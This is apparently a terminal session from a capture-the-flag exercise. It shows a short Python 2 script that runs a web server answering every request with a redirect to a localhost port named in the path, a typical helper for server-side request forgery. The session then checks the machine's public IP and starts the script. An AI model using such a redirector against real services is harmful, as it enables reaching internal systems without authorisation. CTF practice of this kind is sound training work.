 root@bitup-ctf-2:~/ctf21# cat redirector.py
import SimpleHTTPServer
import SocketServer
class FakeRedirect(SimpleHTTPServer.SimpleHTTPRequestHandler):
    def do_GET(self):
        port = self.path[1:-1]
        self.send_response(302)
        new_path = 'http://localhost:' + port
        self.send_header('Location', new_path)
        self.end_headers()
SocketServer.TCPServer(("", 8080), FakeRedirect).serve_forever()
root@bitup-ctf-2:~/ctf21#
root@bitup-ctf-2:~/ctf21# curl icanhazip.com
159.223.12.226
root@bitup-ctf-2:~/ctf21# python2.7 redirector.py